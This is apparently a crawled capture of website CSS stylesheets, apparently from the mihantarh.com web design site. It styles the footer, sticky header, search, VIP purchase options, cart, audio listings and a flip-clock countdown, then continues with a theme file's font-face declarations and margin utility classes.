ul.footer-contact-infos{list-style:none;text-align:center;font-weight:lighter;font-size:15px;color:#4e4e4f}
ul.footer-contact-infos li i{vertical-align:middle}
ul.footer-contact-infos li{display:inline-block;margin-left:45px}
.footer-level2{text-align:center;margin-bottom:10px;border-bottom:1px solid #ccc;padding-bottom:15px}
.footer-level2 h4{font-size:13px;color:#597f9e;font-weight:400;margin-bottom:10px}
.footer-copyright2{text-align:center;padding-top:10px;padding-bottom:5px;color:#555}
.footer-copyright2 p{font-size:12px}
.filight{color:#a7b4bf;font-size:20px;margin-bottom:2px}
.left-brd{border-left:1px solid #d5dae5}
@media only screen and (max-width:600px) {
.left-brd{border-left:0}
}
.subs-input{display:flex;align-items:center;max-width:320px;margin-top:15px}
.subs-button{height:40px;border:none}
#subs-email{width:75%;background:#FDFCFB;color:#777;text-indent:5%;border-radius:5px 0 0 5px;font-weight:lighter}
#subs-submit{width:25%;height:40px;background:#E86C8D;font-weight:700;color:#fff;border-radius:0 5px 5px 0;cursor:pointer;transition:background .3s ease-in-out}
#subs-submit:hover{background:#d45d7d}
sub-input:focus{outline:none;outline:2px solid #E86C8D;box-shadow:0 0 2px #E86C8D}
.stay-stick{display:none}
.fixed-header{padding-top:15px;padding-bottom:15px;background:#fff;position:fixed;top:0;left:0;width:100%;-webkit-animation:slideInDown .2s;-moz-animation:slideInDown .2s;-ms-animation:slideInDown .2s;-o-animation:slideInDown .2s;animation:slideInDown .2s;box-shadow:0 1px 6px 0 rgba(32,33,36,0.28);z-index:9999999999}
.fixed{display:block;z-index:9999999999}
@-webkit-keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}
@media only screen and (max-width:600px) {
.fixed{display:none}
}
.logo-stick img{max-width:120px;margin-top:5px}
.menus-stick{font-size:16px;margin-top:7px;position:absolute}
.menus-stick:hover{color:#666}
.topsearch>i{display:none}
.topsearch .form-control{height:38px;padding:9px 12px;padding-top:10px;font-size:12px}
.topsearch .input-group{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}
@media only screen and (max-width:767px) {
.topsearch .input-group>span{margin-right:auto}
}
.topsearch .input-group-addon,.topsearch .input-group-btn,.topsearch input{width:auto;border:none;background-color:#eceff0}
.topsearch .input-group-addon{border-top-right-radius:20px;border-bottom-right-radius:20px;margin-left:-2px}
.topsearch .input-group-addon i{display:none}
.topsearch input{box-shadow:inset 0 0 0 0 #fff;padding-top:10px;width:480px}
.topsearch .input-group-btn{border-top-left-radius:20px;border-bottom-left-radius:20px;padding-right:10px}
.topsearch .input-group-btn .btn{padding:10px 8px 4px 4px}
.topsearch .input-group-btn .btn-default{color:#637076;background-color:transparent;border:none}
.topsearch .input-group-btn .cvicon-cv-video-file{font-size:20px}
.topsearch .input-group-btn .caret{margin-top:-5px}
.topsearch .input-group-btn .dropdown-menu{right:auto;right:0}
.topsearch input:focus{outline:none!important;border:0!important}
.topsearch input:active{outline:none!important;border:0!important}
.searchbtn:active{outline:none!important;background:inherit!important}
.searchbtn:focus{outline:none!important;background-color:transparent!important;border-color:transparent!important}
.btn-group.open .dropdown-toggle{-webkit-box-shadow:none;box-shadow:none}
ul.stick-users{float:left;list-style:none;color:#fff;font-size:11px;margin-top:5px;margin-bottom:1px}
ul.stick-users li{display:inline-block;padding:4px 7px}
ul.stick-users li:first-child{margin-left:5px;border:1px solid #999;border-radius:3px;background:#565656;padding:4px 7px}
ul.stick-users a{margin:0 3px}
ul.stick-users a:hover{color:#aaa}
ul.stick-users li a{margin:0}
ul.stick-users li a:hover{color:#aaa}
ul.stick-users li:first-child i{margin-left:2px}
ul.stick-users li:nth-child(2){border:1px solid #999;border-radius:3px;padding:4px 9px;font-weight:700;color:#444}
ul.stick-users li:nth-child(2) i{margin-left:2px;vertical-align:middle;margin-bottom:2px}
.border-comments-sec{margin-top:35px}
.comments-sec{width:100%;margin-top:5px;padding:20px 10px;background:#fff;border-radius:10px;box-shadow:0 2px 9px rgba(47,91,179,.11);overflow:hidden;margin-bottom:15px;border-top:3px solid #dadde4}
.comments-sec:before{content:'';border-left:30px solid transparent;border-right:30px solid transparent;border-top:19px solid #dadde4;position:absolute;left:50%;margin-top:-13px;transform:translate(-50%,-50%)}
.comments-sec h3{text-align:center;margin-top:10px;margin-bottom:20px;font-size:18px}
.comments-sec h3 span{background:#e04a4a;padding:3px 10px 2px;border-radius:6px;color:#fff;font-size:15px}
.msg-no-comments{text-align:center;color:#444;background:#eee;border-radius:2px;margin-top:30px;padding:8px;font-size:12px;font-weight:lighter}
.post-add-comment h5{font-size:13px;color:#636363}
.owl-stage-outer{max-height:330px}
.vip-bg h3{font-size:15px;font-weight:400}
.vip-bg h2{font-size:14px}
.vip-packages-wrap{border:2px solid #fff0b5;border-radius:6px;overflow:hidden;padding:15px}
.vip-time h4{background:#717171;color:#fff;padding:10px;font-size:14px;margin-bottom:6px;border-radius:5px;text-align:center}
.vip-full h4{background:#717171;color:#fff;padding:10px;font-size:14px;margin-bottom:6px;border-radius:5px;text-align:center}
.vip-economy h4{background:#717171;color:#fff;padding:10px;font-size:14px;margin-bottom:6px;border-radius:5px;text-align:center}
.vip-selection{border:1px solid #ccc;border-radius:6px;padding:10px;margin-bottom:6px}
.vip-radio{margin:2px 0 20px;display:block;cursor:pointer;font-size:13.2px;font-weight:400;padding:10px;border-radius:6px}
.vip-radio input{display:none}
.vip-radio:hover{background:#e7f4fc}
.vip-radio input + span{line-height:22px;height:22px;padding-left:22px;display:block;position:relative}
.vip-radio input + span:not(:empty){padding-left:30px}
.vip-radio input + span:before,.vip-radio input + span:after{content:"";width:22px;height:22px;display:block;border-radius:50%;left:0;top:0;position:absolute}
.vip-radio input + span:before{background:#D1D7E3;transition:background .2s ease,transform .4s cubic-bezier(0.175,0.885,0.32,2)}
.vip-radio input + span:after{background:#fff;transform:scale(0.78);transition:transform .6s cubic-bezier(0.175,0.885,0.32,1.4)}
.vip-radio input:checked + span:before{transform:scale(1.04);background:#25c605}
.vip-radio input:checked + span:after{transform:scale(0.4);transition:transform .3s ease}
.vip-radio:hover input + span:before{transform:scale(0.92)}
.vip-radio:hover input + span:after{transform:scale(0.74)}
.vip-radio:hover input:checked + span:after{transform:scale(0.4)}
.discount-badge{background:#ff5050;color:#fff;padding:2px 7px;border-radius:3px;font-size:10px;margin-right:8px}
.vip-total{text-align:center;margin-top:60px;margin-bottom:30px;padding:10px}
.vip-total h5{color:#2a4da5;background:#eee;padding:10px;border-radius:6px;margin-bottom:10px}
.btn-total{background-color:#fff;border:1.5px solid rgba(22,76,167,0.6);border-radius:25px;color:rgba(22,76,167,0.9);padding:13px 20px;font-size:13.5px;font-weight:400;margin-top:15px}
.btn-total i{vertical-align:middle;margin-bottom:3px;margin-left:5px}
.btn-total:hover{color:#717171;border:1.5px solid #717171;-webkit-animation:swing 1s ease;animation:swing 1s ease;-webkit-animation-iteration-count:1;animation-iteration-count:1}
@-webkit-keyframes swing {
15%{-webkit-transform:translateX(5px);transform:translateX(5px)}
30%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}
50%{-webkit-transform:translateX(3px);transform:translateX(3px)}
65%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}
80%{-webkit-transform:translateX(2px);transform:translateX(2px)}
100%{-webkit-transform:translateX(0);transform:translateX(0)}
}
@keyframes swing {
15%{-webkit-transform:translateX(5px);transform:translateX(5px)}
30%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}
50%{-webkit-transform:translateX(3px);transform:translateX(3px)}
65%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}
80%{-webkit-transform:translateX(2px);transform:translateX(2px)}
100%{-webkit-transform:translateX(0);transform:translateX(0)}
}
.vip-bottom-notif{font-size:13px;font-weight:lighter;margin-bottom:12px;margin-right:20px}
.vip-notif h6{font-size:14px;background:#595959;color:#fff;font-weight:lighter;padding:10px 20px;margin-top:-20px;margin-right:-16px;margin-left:-16px;border-radius:15px 10px 0 0}
.vip-notif p{margin-bottom:5px;font-size:13.5px;font-weight:lighter;color:#222;margin-top:10px}
table.cart td{vertical-align:text-top!important;padding-top:20px!important}
table.cart td a h5{font-size:15px;font-weight:lighter;display:inline-block}
table.cart td a:hover{color:#f74f4f}
.total-basket{font-size:15px;font-weight:400;text-align:center;color:#2a4da5}
.xuser-menu{float:left;border:1px solid #999;border-radius:3px;background:#565656;padding:4px 6px 0;color:#fff;margin-top:5px;margin-right:3px}
.xuser-static{float:left;border:1px solid #999;border-radius:3px;background:#565656;padding:4px 6px 1.5px;color:#fff;margin-top:5px;margin-right:3px;margin-left:3px;line-height:19px}
ul.user-top-static li ul{top:118%!important;right:-52px!important}
ul.user-top-static li a{margin-left:0!important}
#edit-prod{position:fixed;bottom:-4px;left:10px;z-index:99999999}
.instantedit{background-color:#265694;color:#fff;padding:5px 10px 10px;border-radius:4px;border:1px solid #eee;font-size:13px;font-weight:300}
.instantdelete{background-color:#d94f3d;color:#fff;padding:5px 10px 10px;border-radius:4px;border:1px solid #eee;font-size:13px;font-weight:300}
.welcome-sec{padding-top: 190px !important}
.hvrbox,.hvrbox *{box-sizing:border-box}
.hvrbox{position:relative;display:inline-block;overflow:hidden;max-width:100%;height:auto}
.hvrbox img{max-width:100%}
.hvrbox_background{width:400px;height:250px;background-size:cover;background-position:center center;background-repeat:no-repeat}
.hvrbox .hvrbox-layer_bottom{display:block}
.hvrbox .hvrbox-layer_top{opacity:0;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,0.6);color:#fff;padding:15px;-moz-transition:all .4s ease-in-out 0;-webkit-transition:all .4s ease-in-out 0;-ms-transition:all .4s ease-in-out 0;transition:all .4s ease-in-out 0}
.hvrbox:hover .hvrbox-layer_top,.hvrbox.active .hvrbox-layer_top{opacity:1}
.hvrbox .hvrbox-text{text-align:center;width:95%;display:inline-block;position:absolute;top:75%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.hvrbox .hvrbox-text_mobile{font-size:15px;border-top:1px solid #b3b3b3;border-top:1px solid rgba(179,179,179,0.7);margin-top:5px;padding-top:2px;display:none}
.hvrbox.active .hvrbox-text_mobile{display:block}
.hvrbox .hvrbox-layer_image{padding:0;background:none}
.hvrbox .hvrbox-layer_scale{border-radius:50%;-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}
.hvrbox:hover .hvrbox-layer_scale,.hvrbox.active .hvrbox-layer_scale{border-radius:0;-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.jq-dropdown{position:absolute;z-index:1039;display:none}
.jq-dropdown .jq-dropdown-menu,.jq-dropdown .jq-dropdown-panel{min-width:650px;max-width:100%;list-style:none;background:#fff;border:solid 1px #ddd;border-radius:4px;box-shadow:0 5px 10px rgba(0,0,0,0.2);overflow:hidden;padding:4px 0;margin:0}
.jq-dropdown .jq-dropdown-panel{padding:10px}
.jq-dropdown.jq-dropdown-tip{margin-top:35px;margin-right:25px;min-width:650px}
.jq-dropdown.jq-dropdown-tip:before{position:absolute;top:-6px;left:9px;content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ddd;display:inline-block}
.jq-dropdown.jq-dropdown-tip:after{position:absolute;top:-5px;left:10px;content:"";border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;display:inline-block}
.jq-dropdown.jq-dropdown-tip.jq-dropdown-anchor-right:before{left:auto;right:9px}
.jq-dropdown.jq-dropdown-tip.jq-dropdown-anchor-right:after{left:auto;right:10px}
.jq-dropdown.jq-dropdown-scroll .jq-dropdown-menu,.jq-dropdown.jq-dropdown-scroll .jq-dropdown-panel{max-height:180px;overflow:auto}
.jq-dropdown .jq-dropdown-menu li{list-style:none;padding:7px 5px;text-indent:0;margin:0;text-align:right;line-height:18px;display:block;font-size:12px}
.jq-dropdown .jq-dropdown-menu li > a,.jq-dropdown .jq-dropdown-menu label{display:block;color:inherit;text-decoration:none;line-height:18px;padding:3px 15px;margin:0;white-space:nowrap}
.jq-dropdown .jq-dropdown-menu li > a:hover,.jq-dropdown .jq-dropdown-menu label:hover{color:#2569e5;cursor:pointer}
.jq-dropdown .jq-dropdown-menu .jq-dropdown-divider{font-size:1px;border-top:solid 1px #e5e5e5;padding:0;margin:5px 0}
.flexbin{display:flex;overflow:hidden;flex-wrap:wrap;margin:-2.5px}
.flexbin:after{content:'';flex-grow:999999999;min-width:300px;height:0}
.flexbin > *{position:relative;display:block;height:250px;margin:2.5px;flex-grow:1}
.flexbin > * > img{height:250px;object-fit:cover;max-width:100%;min-width:100%;vertical-align:bottom}
@media (max-width: 980px) {
.flexbin{display:flex;overflow:hidden;flex-wrap:wrap;margin:-2.5px}
.flexbin:after{content:'';flex-grow:999999999;min-width:150px;height:0}
.flexbin > *{position:relative;display:block;height:150px;margin:2.5px;flex-grow:1}
.flexbin > * > img{height:150px;object-fit:cover;max-width:100%;min-width:100%;vertical-align:bottom}
.flexbin.flexbin-margin{margin:2.5px}
}
@media (max-width: 400px) {
.flexbin{display:flex;overflow:hidden;flex-wrap:wrap;margin:-2.5px}
.flexbin:after{content:'';flex-grow:999999999;min-width:100px;height:0}
.flexbin > *{position:relative;display:block;height:100px;margin:2.5px;flex-grow:1}
.flexbin > * > img{height:100px;object-fit:cover;max-width:100%;min-width:100%;vertical-align:bottom}
.flexbin.flexbin-margin{margin:2.5px}
}
#cat-description{margin-top:20px;margin-bottom:35px;text-align:justify;position:relative;background:rgba(255,255,255,0.5);padding:15px;border-radius:10px}
#cat-description .text{line-height:23px;display:block;margin-bottom:10px;transition:.5s}
#cat-description .text h2{font-size:17px;margin-bottom:5px;color:#555;text-shadow:1px 1px #e5e5e5}
#cat-description .text h3{font-size:17px;margin-bottom:5px;color:#555;text-shadow:1px 1px #e5e5e5}
#cat-description .text p{text-align:justify;margin-right:auto;margin-left:auto;border-radius:5px;text-shadow:1px 1px #e5e5e5;font-size:13.5px;font-weight:lighter;margin-bottom:22px;color:#666}
#cat-description .text a{color:#6768d1;background:none;padding:0;border-radius:0}
#cat-description .text a:hover{color:#444;background:none}
#cat-description a{background:linear-gradient(-90deg,#6768d1,#8d8ee3,#6768d1);padding:5px 25px;border-radius:15px;font-weight:lighter;color:#fff}
#cat-description a:hover{background:#ff4ac2}
#cat-description .show-more-height-desk{height:150px;overflow:hidden;margin-bottom:20px;transition:.5s}
.regmenu2{margin-top:0!important}
.new-order-footer{padding:13px 10px;border-top:1px solid #e2e2e2;background:#e2e8f6;text-align:right;line-height:23px}
.new-order-footer a{margin-right:5px;border:1px solid #999;border-radius:3px;background:#565656;padding:4px 7px;color:#fff;font-size:10px}
.new-order-footer a:hover{background:#5ebd01}
.modal-new-order{text-align:center;background:#fff;padding:40px 20px}
.new-order-top img{max-width:80px;margin-bottom:20px}
.new-order-top span {background: #ff5956; color: #fff; padding: 4px; font-size: 10px; margin-right: 10px; border-radius: 5px 0px; float: left; margin-top: -35px; margin-left: 50px;}
.btn-new-order{background:#fbc91a;font-size:12px;border-radius:7px;color:#222;padding:9px 12px;display:block;margin:8px auto;max-width:220px;text-align:center}
a.btn-new-order:hover{background:#444;color:#fff}
.new-order-red{background:#ff5959}
.new-order-gray{background:#cacaca}
.new-order-bottom a{text-align:left!important}
.new-order-price{background:#e2e8f6;color:#444;font-size:13px;padding:10px;margin-bottom:10px;margin-top:10px;border-radius:3px}
a.new-order-bottom-btn{background:#5ebd01;font-size:12px;border-radius:7px;color:#fff;padding:7px 12px;display:inline-block;margin:8px auto 8px 0}
a.new-order-bottom-btn:hover{background:#5ca514}
.new-order-bottom h5{font-size:11px;border-top:1px solid #eee;line-height:20px;padding-top:15px}
.new-order-bottom h5 a{color:#2eabed}
.new-order-rightside{text-align:center}
.new-order-rightside img{max-width:320px}
.new-order-rightside h4{margin-top:25px;font-size:15px;font-weight:700;color:#555}
.new-order-rightside h6{font-weight:lighter;margin-top:30px;font-size:14px;color:#666}
.new-order-rightside h6 i{color:#4ee349}
.new-order-leftside{border-right:1px solid #eee}
.btn-edit-req{font-size:13px;width:150px;display:block;background:#fbc91a;padding:6px 10px;border-radius:5px;margin-bottom:5px}
a.btn-edit-req:hover{background:#edbd16}
.edit-product-list{background:#fff;border-radius:15px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:18px}
.edit-list-top{background:linear-gradient(to right,#647de3 0%,#7755b9 100%);overflow:hidden;border-radius:15px 15px 0 0;padding:10px;color:#fff}
.edit-list-top h4{font-size:17px;margin-bottom:0;display:inline-block;margin-top:4px;margin-right:9px}
.edit-list-bottom{background:linear-gradient(to right,#647de3 0%,#7755b9 100%);overflow:hidden;border-radius:0 0 15px 15px;padding:4px;color:#fff}
.edit-list-image{padding:10px;text-align:center}
.edit-list-image img{max-width:250px}
.edit-list-title{text-align:center;margin-top:50px}
.edit-list-title h4{font-size:17px;color:#6b6ed5}
.edit-list-price{text-align:right}
.edit-list-price ul{list-style:none;margin-top:30px;margin-bottom:10px}
.edit-list-price ul li{font-size:14px}
.edit-product-form{background:#fff;border-radius:15px;padding:10px;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:18px}
.edit-product-form h4{font-size:14px;font-weight:700;margin-bottom:5px;margin-top:10px}
.edit-product-form h5{font-size:13px;margin-bottom:20px;margin-top:5px}
.notif-edit-product h6{background:#ff5050}
/* Version 2.5 */

/* special event fot music site */
.single-audio-wrap{overflow:hidden;border:1px solid #e4e4e4;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:6px;padding:17px 10px 18px;margin-bottom:7px;background:#fff}
.sau-title{text-align:right}
.sau-title h4{font-size:12px;margin-bottom:10px;color:#333}
.sau-title h4 a:hover{color:#ea3838}
.sau-title p{font-size:11px;margin-bottom:1px;color:#777}
.sau-title p a:hover{color:rgb(102, 51, 153)}
.audio-time-badge{text-align:left;margin-left:4px;margin-bottom:20px;font-size:14px}
.sau-icons{text-align:left;font-size:13px}
.sau-icons a{margin-left:2px;color:#777}
.sau-icons a:hover{color:#ea3838}
.sau-info{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e4e4e4;padding-right:0!important;padding-left:0!important}
.sau-info2{padding-top:10px;border-top:1px solid #e4e4e4;padding-right:0!important;padding-left:0!important}
.sau-cat{margin-bottom:5px;text-align:right;font-size:10px;color:#444}
.sau-cat a:hover {color:rgb(102, 51, 153)}
.sau-price{margin-bottom:5px;text-align:left}
.sau-price > span{background:#ea3838;color:#fff;font-size:11px;padding:0 5px 2px;border-radius:4px}
/* special event fot music site */

/* countdown timer */
.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}
.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}
.flip-clock-wrapper a:hover{color:#fff}
.flip-clock-wrapper ul{list-style:none}
.flip-clock-wrapper.clearfix:before,.flip-clock-wrapper.clearfix:after{content:" ";display:table}
.flip-clock-wrapper.clearfix:after{clear:both}
.flip-clock-wrapper.clearfix{*zoom:1}
.flip-clock-wrapper{font:normal 11px yekan,Helvetica,sans-serif;-webkit-user-select:none}
.flip-clock-meridium{background:none!important;box-shadow:0 0 0!important;font-size:36px!important}
.flip-clock-meridium a{color:#313333}
.flip-clock-wrapper{text-align:center;position:relative;width:100%}
.flip-clock-wrapper:before,.flip-clock-wrapper:after{content:" ";display:table}
.flip-clock-wrapper:after{clear:both}
.flip-clock-wrapper ul{position:relative;float:left;margin:5px;width:20px;height:40px;font-size:40px;font-weight:700;line-height:37px;border-radius:6px;background:#444}
.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:37px;text-decoration:none!important}
.flip-clock-wrapper ul li:first-child{z-index:2}
.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}
.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:40px;overflow:hidden;outline:1px solid transparent}
.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}
.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}
.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,0.4)}
.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}
.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#444;border-radius:6px;font-size:30px}
.flip-clock-wrapper ul li a div.up div.inn{top:0}
.flip-clock-wrapper ul li a div.down div.inn{bottom:0}
.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}
.flip-clock-wrapper .flip{box-shadow:0 2px 5px rgba(0,0,0,0.5)}
.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:asd .01s .49s linear both;-moz-animation:asd .01s .49s linear both;animation:asd .01s .49s linear both;z-index:5}
.flip-clock-divider{float:left;display:inline-block;position:relative;width:17px;height:50px}
.flip-clock-divider:first-child{width:0}
.flip-clock-dot{display:block;background:#666;width:10px;height:10px;position:absolute;border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,0.5);left:5px}
.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}
.flip-clock-divider.minutes .flip-clock-label{right:-88px}
.flip-clock-divider.seconds .flip-clock-label{right:-91px}
.flip-clock-dot.top{top:30px}
.flip-clock-dot.bottom{bottom:30px}
@-webkit-keyframes asd {
0%{z-index:2}
100%{z-index:4}
}
@-moz-keyframes asd {
0%{z-index:2}
100%{z-index:4}
}
@-o-keyframes asd {
0%{z-index:2}
100%{z-index:4}
}
@keyframes asd {
0%{z-index:2}
100%{z-index:4}
}
.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:turn .5s .5s linear both;-moz-animation:turn .5s .5s linear both;animation:turn .5s .5s linear both}
@-webkit-keyframes turn {
0%{-webkit-transform:rotateX(90deg)}
100%{-webkit-transform:rotateX(0deg)}
}
@-moz-keyframes turn {
0%{-moz-transform:rotateX(90deg)}
100%{-moz-transform:rotateX(0deg)}
}
@-o-keyframes turn {
0%{-o-transform:rotateX(90deg)}
100%{-o-transform:rotateX(0deg)}
}
@keyframes turn {
0%{transform:rotateX(90deg)}
100%{transform:rotateX(0deg)}
}
.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:turn2 .5s linear both;-moz-animation:turn2 .5s linear both;animation:turn2 .5s linear both}
@-webkit-keyframes turn2 {
0%{-webkit-transform:rotateX(0deg)}
100%{-webkit-transform:rotateX(-90deg)}
}
@-moz-keyframes turn2 {
0%{-moz-transform:rotateX(0deg)}
100%{-moz-transform:rotateX(-90deg)}
}
@-o-keyframes turn2 {
0%{-o-transform:rotateX(0deg)}
100%{-o-transform:rotateX(-90deg)}
}
@keyframes turn2 {
0%{transform:rotateX(0deg)}
100%{transform:rotateX(-90deg)}
}
.flip-clock-wrapper ul li.flip-clock-active{z-index:3}
.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,black));background:linear,top,rgba(0,0,0,0.1) 0%,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:linear,to bottom,rgba(0,0,0,0.1) 0%,#000 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}
.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0.1)),color-stop(100%,black));background:linear,top,rgba(0,0,0,0.1) 0%,#000 100%;background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.1) 0%,black 100%);background:linear,to bottom,rgba(0,0,0,0.1) 0%,#000 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .3s linear both}
.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,black),color-stop(100%,rgba(0,0,0,0.1)));background:linear,top,#000 0%,rgba(0,0,0,0.1) 100%;background:-o-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:-ms-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,0.1) 100%;-webkit-animation:show .5s linear both;-moz-animation:show .5s linear both;animation:show .5s linear both}
.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,black),color-stop(100%,rgba(0,0,0,0.1)));background:linear,top,#000 0%,rgba(0,0,0,0.1) 100%;background:-o-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:-ms-linear-gradient(top,black 0%,rgba(0,0,0,0.1) 100%);background:linear,to bottom,#000 0%,rgba(0,0,0,0.1) 100%;-webkit-animation:hide .5s .3s linear both;-moz-animation:hide .5s .3s linear both;animation:hide .5s .2s linear both}
@-webkit-keyframes show {
0%{opacity:0}
100%{opacity:1}
}
@-moz-keyframes show {
0%{opacity:0}
100%{opacity:1}
}
@-o-keyframes show {
0%{opacity:0}
100%{opacity:1}
}
@keyframes show {
0%{opacity:0}
100%{opacity:1}
}
@-webkit-keyframes hide {
0%{opacity:1}
100%{opacity:0}
}
@-moz-keyframes hide {
0%{opacity:1}
100%{opacity:0}
}
@-o-keyframes hide {
0%{opacity:1}
100%{opacity:0}
}
@keyframes hide {
0%{opacity:1}
100%{opacity:0}
}
/* countdown timer */


--- FILE ---
content_type: text/css
request_url: https://mihantarh.com/public/assets/css/themes/theme-mihan.css?ver=115
body_size: 44685
content:
@font-face{font-family:yekan;font-style:normal;font-display:swap;font-weight:700;src:url(fonts/iranyekanwebboldfanum.eot);src:url(fonts/iranyekanwebboldfanum.eot?#iefix) format("embedded-opentype"),url(fonts/iranyekanwebboldfanum.woff) format("woff"),url(fonts/iranyekanwebboldfanum.ttf) format("truetype")}
@font-face{font-family:yekan;font-style:normal;font-display:swap;font-weight:400;src:url(fonts/iranyekanwebregularfanum.eot);src:url(fonts/iranyekanwebregularfanum.eot?#iefix) format("embedded-opentype"),url(fonts/iranyekanwebregularfanum.woff) format("woff"),url(fonts/iranyekanwebregularfanum.ttf) format("truetype")}
@font-face{font-family:yekan;font-style:normal;font-display:swap;font-weight:300;src:url(fonts/iranyekanweblightfanum.eot);src:url(fonts/iranyekanweblightfanum.eot?#iefix) format("embedded-opentype"),url(fonts/iranyekanweblightfanum.woff) format("woff"),url(fonts/iranyekanweblightfanum.ttf) format("truetype")}  
body{position:relative;color:#434343;font-size:12px;font-family:"yekan",tahoma,Arial;line-height:1.5;overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
a{color:inherit;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
a:hover,a:focus{text-decoration:none;color:inherit}
textarea:focus,input:focus,a:focus,a:visited,:focus{outline:none}
iframe{border:none}
img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}
.relative{position:relative;z-index:2}
.block{display:block}
.dark{color:#fff}
.ltr{direction:ltr}
.h265i{height: 265px !important;}
.mt-0{margin-top:0!important}
.mt-4{margin-top:4px!important}
.mt-5{margin-top:5px!important}
.mt-10{margin-top:10px!important}
.mt-15{margin-top:15px!important}
.mt-20{margin-top:20px!important}
.mt-25{margin-top:25px!important}
.mt-30{margin-top:30px!important}
.mt-35{margin-top:35px!important}
.mt-40{margin-top:40px!important}
.mt-45{margin-top:45px!important}
.mt-50{margin-top:50px!important}
